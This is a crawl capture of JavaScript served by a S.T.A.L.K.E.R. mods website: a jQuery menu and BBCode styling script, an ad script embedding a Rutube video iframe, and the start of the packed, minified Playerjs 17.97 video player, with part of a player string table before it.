9834|EventDetail|136|run_line|137|138|embedded|VolbarlineOver|VolbarlineOut|cntrl_next|onKeyLoading||cntrlprev|cntrl_prev|Set|233|237|243|250|231|247|8482|209|126|241|9608|129|tune|ChangeColor|131|sh_blur|PlUp|4294967296|Video|handled|rel|modestbranding|LANGUAGE|FORCED|showinfo|forced|AUTOSELECT|CONTINUITY|CloseAlert|autoselect|setVolume|DEFAULT|GROUP|delimiter|adjusted|loop|9e4|buffersec|1080p|getAvailableQualityLevels|tiny|144p|METHOD|programDateTime|OFFSET|hd1080|highres|onPlaybackQualityChange|getStatus|getPlayerState|onStateChange|paddingValue|toUpperCase|61440|PLAYING|CODECS|AVERAGE|bg_in|iv_load_policy|uppodhtml5_volume|Injecting|missing|cntrl_buffer|getBoundingClientRect|disablekb|playerapiid|232|PlayPlNumber|since|cntrlfull|html5|were|unable|Volumed|cntrl_full|path|expires|CriOS|manifestLoadingMaxRetryTimeOut|RESOLUTION|Normalscreen|STREAM|approximately|using|ongoing|levelLoadingMaxRetryTimeOut|Dropping|Mon|overlap|PlNumber|GMT|onAudioTrackLoading|onLevelLoading|2099|cntrlbuffer|Jan|groupId|isTrace|TimeBack|VTTCue|playsinline|allow|onplay|Special|Char|iframe_api|codes|onYouTubeIframeAPIReady|_semi|embed|[base64]|startX|which|textarea|TextTrackCue|plim|MouseOut|documentElement|canPlayType|flv|exp|MouseUp|MouseOver|native|9px|oncontextmenu|ContextMenu|cancelBubble|addCue|borderStyle|borderWidth|stretch|_background|views|fullscreenchange|displayed|EOC|mybut|screenshot|toggle|nofile|Tab|Offset|fullscreenElement|MSFullscreenChange|field|webkitfullscreenchange|outputs|mozfullscreenchange|bufferedData|_text|plfolder|ontouchmove|ontouchend|parsing|midrow|Mismatch|PlTouchStart1|plback|startTime|command|Repeated|orig|cleaned|Couldn|networkState|base|pageview|urlprotect_go|vast_pl|keyInvalid|errors|playlistId|lengthComputable|playlistItems|relevanceLanguage|order|forUsername|user_|DOMContentLoaded|vast_preroll_pauseonclick|prerollPauseOnClick|vast_pauseonclick|pauseOnClick|adEachPlaylistItem|uploads|vast_preroll|toolTipOn|parentDom|containerDom|containerDiv|playerDom|prerollVast|postrollVast|midroll_times|vast_postroll|pauserollVast|vast_pauseroll|midrollVast|vast_midroll|midrollTimes|relatedPlaylists|resourceId|hostname|swfobject|onloadend|initHtml5|initFlash|allowFullScreen|allowScriptAccess|always|embedSWF|onprogress|[base64]|[base64]|GoogleAnalyticsObject|google|allowLinker|autoLink|sizeInterval|setRequestHeader|retrying|paddingBottom|high||statusText|499|400|responseURL|paddingLeft|paddingRight|Range|4px|afterCreateCallback|mouse|move|catcher|currentTarget|Non|ENM|139|FEBA54|167|168|239|170|212|a56305|644082|409829|073DA0|D90000|FEF370|217|172|249|E8BBFF|166|47px|236|180|179|227|3600|177|45px|62DE50|175|17px|219|173|FFB0BE|72CCF8||235|disabled|210|251|218|7px|147|211|146|145|143|220|uppod_mybut|238|141|234|140|226|148|149|8221|155|159|8220|158|8226|157|8480|9473|252||154|8217|152|151|8216|150|shadow|182|Return|exitfullscreen|verbose|isActive|lastCueEndTime|NON_DISP|DISPLAYED|RCL|outline|BackSpace|DER|Delete|allowfullscreen||frameborder|350|320|Roll|getTextAndFormat|setPlaybackQuality|Carriage||hls0|Displayed|EDM|RTD|hlsauto|Captioning|static|700|Direct|999999999|RDC|Flash|FON|chNr|Rolling|242|228|9475|223|246|italic|214|bold|8764|229||190|186|Dialogue|185|245|183|Infinity|216|roll_up|keydown|bkgData|pacData|isMuted|mute|Skipping|insert|Too|248|Negative|itervalRi|9499|9495|9491|9487|184|213|cntrlvolume|currently|faster|attr|lastPaused|resuming|below||checking|located|far|middle|maybe|starting|keyframe|overcome|within|range|same|force|reduce|uploader|Za|2048|uppodhtml5_|audioTrackType|lastAudioCodec|ns6|getPropertyValue|count||outdated|startLevelLoaded|declaring|both|twice|discard|IFRAME|onFpsDropLevelCapping|unlockPlay|playPreroll|isPauseroll|playPauseroll|isPreroll|001|flushed|currentDropped|retries|many|flushing|mediaPlayingProcess|times|isPostroll|hlsAttached|currentDecoded|down|droppedVideoFrames|emergency|redundant|m3u8|compatible|webkitDroppedFrameCount|webkitDecodedFrameCount|hls_|totalDroppedFrames|totalVideoFrames|attached|encountered|allowed|greater|FPS|contentWindow|anymore|playPostroll|All|44100|24e3|22050|touch|16e3|12e3|11025|7350|sampling|sampleingIndex|channelConfig|matching|demuxing|Auto|Unlike|88200|demuxInitialized|read|streamnotfound|Stream|fileinvalid|structure|terminate|DemuxerInline|webworker|fallback|DemuxerWorker|initializing|lineno|demuxerWorker|Like|48e3|96e3|seems|CC1|cntrlmenu|NEGATIVE_INFINITY|cntrlsub|addTextTrack|removeCue|CC2|nextState|closedCaptions|previousState|defaultcontrols|transition|engine|onFragLoadEmergencyAborted|nudge||NONE|onFragParsingUserdata|adts|webkitSubtle|disabling|Implementation|JavaScript|cntrlhideover|raw|importKey|16711680|102|65280|65537|16843009|107|aes|113|fail|appendBuffer|2147483648|Wra|deactivateBaseUI|shadowOffsetX|shadowOffsetY|shadowBlur|shadowColor|removeClass|addClass|cssHide|cssShow|strokeRect|cssFloat|save|NaNpx|aes_key|CORS|keyup|HAVE_ENOUGH_DATA|amd|ReadyState||HAVE_NOTHING|HAVE_METADATA|HAVE_CURRENT_DATA|HAVE_FUTURE_DATA|NetworkState|_serif|NETWORK_EMPTY|NETWORK_IDLE|NETWORK_LOADING|NETWORK_NO_SOURCE|adpod|noCredentials|activateBaseUI|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|MODULE_NOT_FOUND|boolean|waitFor|UppodUpcat|pyVidh|epyVidh|uppod_player_div|Morph|Tween|parseFromString|createTextNode|scroll|bfnrt|200px|0c0|pre|condition|ActiveXObject|getUTCFullYear|u0000|getUTCMonth|getUTCDate|getUTCHours|getUTCMinutes|getUTCSeconds|Boolean|x00|Microsoft|x1f|x7f|x9f|getOne|loadXML|XMLDOM|find|EventEmitter|occured|closed|seekAfterFullLoad|hasCorsRedirect||hasWebm|hasMp4|forceFullscreen|calling|hasMouseEvents|restrictMediaMuted|restrictMediaClick|base64|png|or_lang2|removeAttribute|opened|onBufferReset|allowHtmlOverMediaControl|EOS|although|mediasource|Updating|onLevelUpdated|onBufferFlushing|signal|onBufferEos|removeSourceBuffer|onBufferAppendFail|onBufferAppending|globalAlpha|addSourceBuffer|creating|onBufferCodecs|expected|mobileFirefox|setMaxListeners|webkitURL|Safari|Chrome|javascript|Blob|msURL|mozURL|map|OPR|once|ownerDocument|unspecified|Uncaught|checkGradiendDiv|positive|disarm|fragLoadedDelay|_version|Opera|Version|defined|updated|webOS|BlackBerry|IEMobile|Mini|bufferStarvationDelay|onAudioTracksUpdated|slow|Windows||fragLevelNextLoadedDelay|MSIE|||Trident|bits|onLevelSwitch|Turn|bufferAppendError|internalException|bufferSeekOverHole|pltags1|pltags2|bufferFullError|bufferStalledError|bufferAppendingError|plcenter|plcolor2|bufferAddCodecError|keyLoadTimeOut|keyLoadError|fragParsingError|fragDecryptError|fragLoadTimeOut|fragLoopLoadingError|useGenericHandler|hlsEventGeneric|audioTrackLoadError|urlredirect|hlsMediaAttached|hlsMediaAttaching|processing|happened|internal|tried|urlprotect||urlredirect_target|Forbidden|urlprotect_link|handler|generic|has|urlprotect_ref|banned|nohtml5|audioTrackLoadTimeOut|Shownotes|hlsMediaDetached|hls_enableSoftwareAES|hls_maxMaxBufferLength|hls_maxBufferSize|hls_maxBufferHole|hls_maxSeekHole|hls_liveSyncDurationCount|hls_liveMaxLatencyDurationCount|hls_enableWorker|hls_manifestLoadingTimeOut|hls_defaultAudioCodec|hls_manifestLoadingMaxRetry|hls_manifestLoadingRetryDelay|hls_levelLoadingTimeOut||hls_levelLoadingMaxRetry|hls_levelLoadingRetryDelay|hls_fragLoadingTimeOut|hls_fragLoadingMaxRetry|hls_maxBufferLength|hls_autoStartLoad|vvv|mediaError|levelLoadTimeOut|levelLoadError|manifestIncompatibleCodecsError|manifestParsingError|manifestLoadTimeOut|manifestLoadError|otherError|networkError|hls_debug|376|subbgshadow|subtop|564|frames|remsublang|webkitFullscreen|relevance|hlsMediaDetaching|hlsBufferReset|hls_fpsDroppedMonitoringPeriod|commentbgcolor_k|manifestLoadingMaxRetryTimeout|stalledInBufferedNudgeThreshold|6e7|42E01E|mix|don|account|into|cntrlrun_volume|take|commentalign|hlsStreamStateTransition|tipbgshadow|tiptags1|tiptags2|tipcenter|cntrl_run_volume|levelLoadingMaxRetryTimeout|hlsKeyLoading|SyntaxError|cntrl_menu|cntrlplaylist|cntrl_playlist|cntrl_hd|cntrlhd|666666|cntrl_sub|cntrlstart|cntrlrun|5e3|curtain|curtainColor|curtainAlpha|2e4|cntrl_start|cntrlseparator|cntrl_separator|hlsKeyLoaded|hlsDestroying|hlsBufferCodecs|nametags2|namebgshadow|hlsLevelLoaded|hlsLevelLoading|hlsManifestParsed|hlsManifestLoaded|nameleading|nametopanel|hlsManifestLoading|hlsLevelPtsUpdated|hlsBufferFlushed|hlsBufferFlushing|logomargin|hlsBufferEos|hlsBufferAppended|hlsBufferAppending|hlsBufferCreated|hlsLevelUpdated|hlsLevelSwitch|hlsError|hlsFragParsingMetadata|hlsFpsDropLevelCapping|hlsFpsDrop|html5_referer|hlsFragChanged|hlsFragBuffered|hlsFragParsed|hlsFragParsingData|hlsFragParsingUserdata|hlsAudioTracksUpdated|hlsFragParsingInitSegment|hlsFragLoaded|hlsFragLoadEmergencyAborted|hlsFragLoadProgress|hlsFragLoading|hlsAudioTrackLoaded|hlsAudioTrackLoading|hlsAudioTrackSwitch|hls_fragLoadingRetryDelay|levelSwitchError|hls_fpsDroppedMonitoringThreshold|PPS|streaming|mail|transportStreamTimestamp|47721858|Previous|Original|Disable|Enable|Traffic|8191|Subtitles|NDR|gadb|Off|SEI|Low|Share|Copy|reparse|beginning|unkown|Sent|Email|Friend|broadcast|Password|AUD|footer|readSliceType|Size|Done|0x47|Settings|hls_appendErrorMaxRetry|hls_enableCEA708Captions|Send|HEVC|tag|ontinue|1195456820|IDR|PRIV|Broadcast|apple|NAL|SPS|packet|Record'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/js/functions.js
body_size: 1351
content:
/* 

 */

 // Menu function slow
 $("ul li").hover(function(){
   $(this).find('ul:first').css({visibility: "visible",display: "none"}).slideToggle('fast');
   },function(){$(this).find('ul:first').css({visibility: "hidden"}); });

 
 // Quote end Code functions
 $('.bbCodeBlock').find('.codeMessage').removeAttr('style').css({overflow:'auto', maxHeight:'300px'}).end()
 .find('.bbCodeName').removeAttr('style').html('<b>Листинг кода:</b>').end();
 $('.bbQuoteBlock').find('.quoteMessage').removeAttr('style').end()
 .find('.bbQuoteName').removeAttr('style').prepend('<b>Цитата</b>').append(' :').find('.qName').prev('b').remove();


 // First text 
+function(){
  var elems = document.getElementsByTagName('h2'),
   count = elems.length;
  while(count--){
   if(/(\b|^)title(\b|$)/.test(elems[count].className)){
    elems[count].innerHTML=elems[count].innerHTML.replace(/-->([^\s]+?)\s/,'--><span>$1</span> ');
    }
   }
  }()

$('h1.rt-article-title').each(function() {   
          var h = $(this).html();   
          var index = h.indexOf(' ');   
          if(index == -1) {   
              index = h.length;   
          }   
          $(this).html('<span>' + h.substring(0, index) + '</span>' + h.substring(index, h.length));   
      });   
   

$(".gTable").attr({ cellSpacing: "0", cellPadding: "0", border: "0" }); 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://w.rulive.ru/show/std?scid=321&sc=rulive_div&ref=&loc=https%3A%2F%2Fstalker-mods.clan.su%2Fload%2Fs_t_a_l_k_e_r_ten_chernobylja%2Fs_t_a_l_k_e_r_ten_chernobylja%2Fmodel_oruzhija_m82%2F5-1-0-3474&tuid=1fitqo17cmjk000
body_size: 1358
content:
var iframe = document.createElement("iframe");
iframe.setAttribute("src", "https://w.rulive.ru/wrapper?id=rulive_div");
iframe.setAttribute("marginWidth", "0");
iframe.setAttribute("marginHeight", "0");
iframe.setAttribute("frameBorder", "0");
iframe.setAttribute("width", "100%");
iframe.setAttribute("height", "100%");
iframe.setAttribute("style", "margin:0;padding:0;border:none; width: 100%; height: 100%");
iframe.setAttribute("scroll", "no");
iframe.onload = () => {iframe.contentWindow.postMessage({"appearance":"inread","baseURL":"https://w.rulive.ru/","canSwitch":true,"contentURLs":["https://rutube.ru/play/embed/2c8a00d54b7793b2bce616b3422e86fe?sid=1d0eb853-2aac-4408-a371-7b139a3713e5%3A6da3eccc85e325496c7f86997e3312c1"],"desktop_height":0,"desktop_position":"rb","desktop_width":0,"floating_show":false,"height":"100%","id":"1d0eb853-2aac-4408-a371-7b139a3713e5:6da3eccc85e325496c7f86997e3312c1","maxLength":300,"mobile_device":false,"mobile_height":0,"mobile_position":"rb","mobile_width":0,"pixelUrl":"","rutubeImpressionTimeout":1,"scriptContainer":"rulive_div","type":"web","width":"100%"}, '*');};

var container = document.getElementById("app_rulive_div");
container.appendChild(iframe);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/PLEER/pleer_html5/playerjs.js
body_size: 597273
content:
//	Playerjs.com 17.97
//	21.11.2022 13:00:00
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1L.4U){B 4U=[];B dN}if(1L[\'Aq\']){1E(Aq,1)};E Ck(3t){B o={1B:J,mC:[],pA:[],jH:\'RP\',RQ:Jj,RR:Ji,8t:\'17.97\',gi:[\'8c\',\'\'],jU:\'\',2c:J,8y:J,bv:J,RS:J,cX:J,5P:J,96:J,9a:J,u:\'#RT#RU#RV#RW#RX#RY#RO#RZ#S1#S2#S3#S4#S5#S6#qW#S7#S8#S9#Sa#Sb#S0#RM#qW#Rz#RL#Ro#Rp#qW#Rq#Rr=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',Rs:\'\',y:\'xx???x=Rt???=\',p:\'\',Ru:-1,x8:"zN",eX:"//zN.7K",6T:[],dt:H,pr:H,ga:J,ab:J,hK:[],Rv:J,cF:\'//.8z//\',2x:[],7R:[],9i:[],3d:[],kX:[],c7:[],kZ:0,rV:J,6r:J,1H:J,rz:J,92:J,ni:\'<zI>\',gY:\'</zI>\',hW:1L.9x.W<2r&&1L.9x.1d<2r,uj:[],Rw:[],5J:{\'1I\':1,\'D5\':1,\'eB\':1,\'ey\':1,\'ny\':0},a2:[],vP:0,eK:0,5x:J,7J:J,ej:J,oK:J,Rx:[],7Y:J,bT:0,gM:J,tK:1W,iC:1W,s0:J,zW:E(x){B a;L a},Rn:0,lW:4r,4Q:J,df:J,r0:1M.r0,d:8l.wC,jr:8l.wC,7p:8l.7p,9z:8l.7p.K("9z")==0,Ry:{},v9:\'jx-zU.7K/zU.js\',fd:["zW","zX"],56:[],RA:[],RB:[],hq:1,kD:[],zX:E(x){B a;L a},1b:0,nO:0,5c:J,dk:-1,a3:3,RC:0,tZ:0,9v:0,3u:{x:1,y:1,x0:1,y0:1},bV:["gy","g4","fO","gV","gJ","gH","hr","bX","b7","lU"],nL:["RD","RE","RF","RG"],dn:0,RH:0,s6:0,D1:0,do:0,Di:[],cd:[\'7D\',\'dr\',\'mm\',\'6F\'],RI:[],mN:H,uB:[],mM:0,ws:"w"+"s",mL:J,mB:[J,J,J]};B fk={R:{w:20,h:20,1h:"-",RJ:"-",a:1,6U:-1,1v:"3T",1G:"",1I:1,iT:-1,b0:0,2y:1,1l:"",1C:"",4g:"RK",gv:12,hX:0,1m:"S",2I:"0 3 0 3",cM:"0 0 0 0",2A:1,k1:"0 0 0 0",Sc:0,k8:1,bg:0,oJ:0,FF:0,6b:1,7U:-1,5M:"3S",9C:-1,fy:"0 0 0 0",oB:-1,oy:"3T",aE:-1,oX:-1,5R:"1R",46:"nP",2y:0,jt:"3S",jb:0.7,wM:0,wR:"3T",jE:"3 5 3 5",RN:"0 0 0 0",Sd:1,wT:"ky-kw",wX:11,wZ:0,2P:"",Ju:5,J0:0,3m:0,SF:2,SH:2,IF:0.2,IL:0,Ih:0.1,fv:0,SI:"SJ",SK:1,SL:5,Kh:"3S",IG:"3T",Ii:"3T",Kq:1,FA:1,sd:1,7n:0,3v:0,ec:20,dv:"<2a W=\'20\' 1d=\'20\'><g><dc ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3H=\'#fA\'/></g></2a>",uy:1,oh:-1,j4:0,o9:1,pY:-1,SM:0.1,fs:0,3g:"",HP:0,Gz:"nP",2T:"",GC:op,G8:op,Kj:0,5n:0,6o:"3T",Iu:0,Iv:"3S",If:9,sH:"0 0 10 0",sK:"0 0 0 0",It:0}};E HH(){L H;o.H7=H}E bE(s){if(s.K(\'.\')==-1){s=s.1r(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6I(i,i+3)}s=SN(s2)}L s};E Gb(){if(o.u!=\'\'){v=9q(v,53.6G(cv(o.u)))}if(3t.K("#"+v.9R)==0){3j{3t=53.6G(o[o.fd[0]](3t))}2M(e){}}F{if(3t.K("#"+v.aI)==0){3j{3t=53.6G(o[o.fd[1]](3t))}2M(e){}}}}E 7q(x,y){}E nH(y,1g){}B uz=E(){B ca=1P("26");o.1O.1K(ca);O(ca,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':30,\'2p-1v\':v.Aw,\'1A\':v.AJ,\'2h\':\'1R\'});B x=1P("26");o.1O.1K(x);O(x,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1v\':v.At,\'4g-3I\':v.Ag,\'2N\':(v.AF+\'px \'+v.AH+\'px\'),\'2h\':\'1R\'});G.8z=E(1C,n){x.1T=1C;5Z(x);O(ca,{\'1d\':x.2Q,\'2h\':\'42\'});ca.C.59="SO";V(B i=0;i<x.e2(\'a\').Q;i++){x.e2(\'a\')[i].C.1v=\'#fA\'}if(n){1E(G.9m,2r*n)}x.C.59="SP"};G.9m=E(){2Y(x);2Y(ca)}};2o(E(w,i,s,e){B 9p=0;B 8Y=0;B f0=0;B d7=[];B d4=[];kM(H){if(9p<5)d4.2R(w.6B(9p));F if(9p<w.Q)d7.2R(w.6B(9p));9p++;if(8Y<5)d4.2R(i.6B(8Y));F if(8Y<i.Q)d7.2R(i.6B(8Y));8Y++;if(f0<5)d4.2R(s.6B(f0));F if(f0<s.Q)d7.2R(s.6B(f0));f0++;if(w.Q+i.Q+s.Q+e.Q==d7.Q+d4.Q+e.Q)1k}B A1=d7.pM(\'\');B A0=d4.pM(\'\');8Y=0;B rk=[];V(9p=0;9p<d7.Q;9p+=2){B rd=-1;if(A0.aT(8Y)%2)rd=1;rk.2R(7m.xT(2J(A1.1r(9p,2),36)-rd));8Y++;if(8Y>=d4.Q)8Y=0}L rk.pM(\'\')}(\'SV\',\'SW\',\'SX\',\'SY\'));B v={1u:0,vl:0,ku:"#3S",2W:0,HW:1,7r:"#3S",5M:"#3T",7n:0,dl:1,mk:1,3a:0,tc:1,ao:0,1w:{SZ:0,1v:"3S",a:"0.4",h:34,jw:1,1p:1,i1:1,eb:0,gC:3,9j:0,kE:3,5R:"1R",1m:"2O",2I:"0 0 0 0",7n:0,k2:0,7N:\'\'},1V:{on:1,f:1,r:1,m:1,4b:5,wa:"4b",8d:1,wd:"1U",lI:0,H1:1,tT:1,i4:0.2},Y:{5M:"3S",9C:"kr",6b:0.9,7U:-1,1m:"1c",2I:"0 0 0 0",2N:"7 15 7 15",1v:"3T",4g:"zA, zB, ky-kw",gv:12,5f:10,hX:0,6o:"zH",q3:1,7r:"T0",a:1,6U:-1,T1:0,T2:100,T3:177,T4:1,qR:1,yG:"ST",qP:"3S",qO:-1,SE:-1,zd:0,6M:3,jj:16,Bb:"Sr",7n:0,jc:1,nU:1,nS:"3T",rp:0,rA:"3S",Cd:1,B7:0,Bd:"kr",nw:0,j2:4r,gl:0,9A:0,Gc:0,Gd:0,fF:1,3K:0,ji:50,r9:0,nB:1,e0:170,kJ:0,s5:"kr",uF:"0 0 0 0",iL:30,7r:"Av"},1i:{5M:"3S",9C:"SD",6b:0.7,7U:-1,4g:"zA, zB, ky-kw",1m:"2O-2l",2I:"0 0 0 0",2N:"7 10 7 15",1v:"3T",gv:12,jj:16,5f:10,hX:0,Sg:"3T",6o:"zH",a:1,1I:5,6U:-1,uR:1,6M:3,jc:1,nU:1,nS:"3T",nw:0,j2:4r,7n:0,Sh:1,Si:"4P",4J:1,Sj:"6Y",Sk:1,Sl:"2j",Sm:0,Sn:"6w",So:0,Sp:"4H",iL:30,7r:"Av"},Fx:{1m:"2O-2l",2I:"0 10 50 0"},1U:0.8,qd:1,md:1,au:0,5B:0,BM:1,4Z:0,4q:0,IX:0,IT:0,3E:0,qo:1,oi:0,uX:0,uY:0,gD:\',\',hl:\';\',ck:\'//\',IZ:1,h0:\'[\',e4:\']\',fh:\'3H\',lK:1,lL:-1,rT:0,Sf:\'20 0 0 20\',Sq:\'1f-1c\',Ss:100,St:100,Su:-1,t9:0,AG:1,Aw:"pu",At:"3T",AF:5,AH:10,AJ:1,Ag:10,kZ:0,uP:1,pz:1,ff:1,5a:\'Sw\',pN:0,gU:\'7B\',i5:1,IN:0,II:0,F9:0,8M:1,bM:1,Kn:5,8C:0,Ba:1,tE:0,pK:5,Sx:0,Sy:0,Sz:0,lc:1,Jp:1,E2:0,Bu:0,SA:0,rG:1,km:0,2V:"Dk",SB:FG,ng:\'100%\',ga:0,Cu:{8u:1,2k:0,mh:0,4W:0,1B:1,rn:0,ro:0,rr:0,SC:0,Se:0,Rl:0},CC:{8u:1,2k:0,mh:0,4W:0,1B:1,rn:0,ro:0,rr:0},Qu:100,t7:1,eQ:1,n1:14,gy:\'100%\',Bf:1,mZ:20,C2:1,gJ:0.7,Bp:2,vC:3,bX:10,g4:"3T",fO:"CN",gV:"3S",gH:0,hr:gP,tV:1,b7:0,xa:1,9b:1,CJ:1,CL:0.3,jG:3,lN:4,CG:5,vR:0,CF:Rk,CS:JJ,DQ:0,DD:1,tS:1,eo:1,HE:1,rY:0,jT:160,vp:90,vw:0,FN:1,FL:"kr",FX:0,FJ:1,9R:\'2\',aI:\'3\',Q5:10,Q6:1,Q7:1,Q8:-1,Q9:1,Qa:1,Qb:-1,Qc:0,Qd:1,Qe:0,Q4:1,Qf:0,Qh:1,Qi:0,Qj:1,Qk:0,Ql:1,Qm:0,Qn:1,Qo:0,t8:1,Qp:0,Qq:0,Qr:1,Qg:0,Q2:1,PP:"#3T",Q1:"#3S",PE:"#3S",PF:"#3T",PG:"#3S",PH:"#3T",PI:"#3S",PJ:"#3T",PK:"#3S",PL:"#3T",PM:"#3S",PN:"#3T",PD:1,PO:0,PQ:1,PR:0.5,PS:"#3T",PT:"#3S",PU:1,PV:1,PW:1,PX:1,PY:1,PZ:10,Q0:-1,Qs:1,Q3:1,Qt:0,mY:0,QV:"or",QX:"or",QY:"or",QZ:"or",R0:"50%",R1:-1,R2:0,R3:-1,R4:0,R5:0,Hb:1,HG:0,AN:30,R6:2,zm:10,BO:0,QW:30,IW:1,Iq:1,6y:0,2t:{on:0,5M:"3S",2W:0,dO:2,7r:"3S",1m:"1c",2I:"20 0 0 20",W:150,1p:0}};v.fU="ru";B 8o=E(is){B i;B C=[];B f=[];B ae=[];B R7=[];B 6l=[];B 7W=[];B 1Y=[];B f2=[];B eD=[];B R9=[];B 4T=[];B 5H=[];B 5v=[];B du=[];B dS=J;B 2z;B fj=-1;B 4z=H;B 1e=is;B Y;B 5B=[];B ea=[];B 3R=\'\';B eY=\'\';B 5O=-1;B iY=J;B Ra=J;B kQ=J;B kk=J;B eZ=J;B jL=J;B kT;B sE;B kN;B gC;B x9;B j6=[];B 3O=[];B o5=0;B aK=0;B 9X;B 6c="2A";B aj=(o.1o.2m?"fN":"nv");B aq=(o.1o.2m?"cI":"nu");C=9q(C,v[is]);C=4R(v[is],\'2I\',\'2I\');if(C.kJ==0){C.uF="0 0 0 0"}C=4R(v[is],\'fy\',\'uF\');C=4R(v[is],\'2N\',\'2N\');C.kI=0;B jM="<2a C=\'2I-1f:b8\' W=\'"+C.6M*2+"\' 1d=\'"+(C.6M*2>C.5f?(C.6M*2):C.5f)+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><dc ry=\'"+(C.6M)+"\' rx=\'"+C.6M+"\' cy=\'"+(C.6M*2>C.5f?(C.6M):(C.5f/2))+"\' cx=\'"+C.6M+"\' 3H=\'#"+C.6o+"\'/></g></2a>";B yS="<2a W=\'"+C.6M*2+"\' 1d=\'"+C.5f+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\' ><g><dc ry=\'"+(C.6M-1)+"\' rx=\'"+(C.6M-1)+"\' cy=\'"+(C.5f/2+2)+"\' cx=\'"+C.6M+"\' 3J=\'#"+C.6o+"\' 3J=\'1\' 3H-1A=\'0\'/></g></2a>";B xx=4;B BE="<5j C=\'2h:9J-42;\'><2a W=\'"+(xx+2)+"\' 1d=\'"+(C.5f)+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><2F x1=\'1\' y1=\'"+(C.5f/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.5f/2)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\'/><2F x1=\'"+xx+"\' y1=\'"+(C.5f/2)+"\' x2=\'1\' y2=\'"+(C.5f/2+xx)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\'/></g></2a></5j>";B jk="<5j C=\'2h:9J-42;\'><2a W=\'"+(xx+10)+"\' 1d=\'"+(C.5f+1)+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\' C=\'j3:1c\'><g><2F x1=\'1\' y1=\'"+(C.5f/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5f/2-xx+2)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\' /><2F x1=\'1\' y1=\'"+(C.5f/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5f/2+xx+2)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\'/></g></2a></5j>";B 7r="4C("+(C.7r?8F(C.7r.1X("#","")):\'\')+\',\'+3k(C.AR,1)+")";B 1D=1P("26");o.1O.1K(1D);O(1D,{\'6p\':\'3m\',\'2h\':\'42\',\'1A\':0,\'2W-6H\':C.7n});if(C.oB==1){O(1D,{"2W":"5A 7k "+4j(3k(C.oy,\'3T\'))})}B jP={};V(B i in o.5J){if(o.5J.2w(i)){jP[o.5J[i]]=-1}}if(is=="1i"){1D.C.59=Rb}F{1D.C.59=99}B 1a=1P("26");if(o.hW){C.Ab>0?C.gv=C.Ab:\'\';C.Ak>0?C.e0=C.Ak:\'\';C.Al>0?C.ji=C.Al:\'\'}O(1a,{\'1m\':\'fC\',\'1f\':0,\'1c\':0,\'2h\':\'42\',\'W\':\'100%\',\'2N-1f\':C.9t,\'2N-2l\':C.6X+20,\'2N-2O\':C.9y,\'2N-1c\':C.6W,\'1v\':C.1v,\'4g-3I\':C.gv*3k(v.8a,1),\'4g-jC\':fI(C.4g),\'gd-dR\':C.hX+\'px\'});if(o.1o.7t){O(1a,{\'8W-W\':yc})}if(is!=="Y"){O(1a,{\'6p-y\':\'8G\'})}1D.1K(1a);if(C.3K!=1){B 6S=1P("26");O(6S,{\'2h\':\'42\',\'6p\':\'3m\',\'2W-6H\':C.7n});if(C.3K!=1){if(o.1o.7t){O(6S,{\'8W-W\':yc})}}1a.1K(6S)}4c(1a,{id:(v.id+"6x"+is)});if(is=="Y"){if(C.3K==1){O(1a,{\'W\':\'100%\',\'2N-2l\':C.6X,\'2N-2O\':C.9y+20,\'6p-x\':\'8G\',\'6p-y\':\'3m\',\'9w-8d\':\'bJ\'});O(1D,{\'W\':o.3l-C.4M-C.4f,\'1d\':C.ji+C.9t+C.9y})}F{O(1a,{\'6p-y\':\'8G\',\'6p-x\':\'3m\'});if(C.ym==1){m8()}}if(C.kJ==1){O(1D,{\'2p-1v\':C.s5})}if(v.Y.2U==1){2Y(1D)}}if(C.jc==1){B 5F=1P("26");B aY=8F(C.kJ==1?C.s5:C.5M);if(C.3K==1){je(5F,\'to 2l, 4C(\'+aY+\',\'+(C.6b*1+0.3)+\'), 4C(\'+aY+\',0)\',\'1c\',12,5,7,10,7,10,12,15);5F.1y(6c,Ct)}F{je(5F,\'to 2O, 4C(\'+aY+\',\'+(C.6b*1+0.3)+\'), 4C(\'+aY+\',0)\',\'1f\',5,12,10,7,10,7,15,12);5F.1y(6c,Da)}B 5L=1P("26");if(C.3K==1){je(5L,\'to 1c, 4C(\'+aY+\',\'+(C.6b*1+0.3)+\'), 4C(\'+aY+\',0)\',\'2l\',8,5,13,10,13,10,8,15);5L.1y(6c,CU)}F{je(5L,\'to 2O, 4C(\'+aY+\',0), 